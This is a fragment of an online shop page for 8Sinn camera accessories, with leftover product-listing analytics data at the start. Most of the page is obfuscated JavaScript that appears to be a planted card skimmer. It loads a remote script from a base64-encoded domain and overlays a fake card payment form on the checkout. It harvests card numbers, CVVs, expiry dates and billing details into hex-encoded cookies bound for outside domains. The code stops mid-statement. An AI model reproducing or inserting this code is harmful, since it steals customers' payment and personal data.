Komodo-X","item_category3":"EOS R5","item_category4":"Cinema Lens Adapters","item_category5":"V-Raptor","item_variant":"","price":279,"item_list_id":"408","item_list_name":"Related Products","quantity":1},{"item_id":"197","item_name":"8Sinn RF to PL Lens Mount Adapter Evolution","discount":0,"affiliation":"","currency":"USD","index":4,"item_brand":"","item_category":"Cinema Lens Adapters","item_category2":"EOS R","item_category3":"Komodo \/ Komodo-X","item_category4":"EOS R5","item_category5":"V-Raptor","item_variant":"","price":379,"item_list_id":"408","item_list_name":"Related Products","quantity":1},{"item_id":"265","item_name":"8Sinn Left Side Wooden Grip with 32mm Arri Rosette","discount":0,"affiliation":"","currency":"USD","index":5,"item_brand":"","item_category":"Handles & Accessories","item_category2":"Side Handles","item_category3":"Wooden Handles","item_category4":"","item_category5":"","item_variant":"","price":139,"item_list_id":"408","item_list_name":"Related Products","quantity":1},{"item_id":"266","item_name":"8Sinn Right Side Wooden Grip with 32mm Arri Rosette","discount":0,"affiliation":"","currency":"USD","index":6,"item_brand":"","item_category":"Handles & Accessories","item_category2":"Wooden Handles","item_category3":"Side Handles","item_category4":"","item_category5":"","item_variant":"","price":139,"item_list_id":"408","item_list_name":"Related Products","quantity":1},{"item_id":"71","item_name":"8Sinn NATO Side Handle","discount":0,"affiliation":"","currency":"USD","index":7,"item_brand":"","item_category":"Handles & Accessories","item_category2":"Side Handles","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":85,"item_list_id":"408","item_list_name":"Related Products","quantity":1}]            });
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var 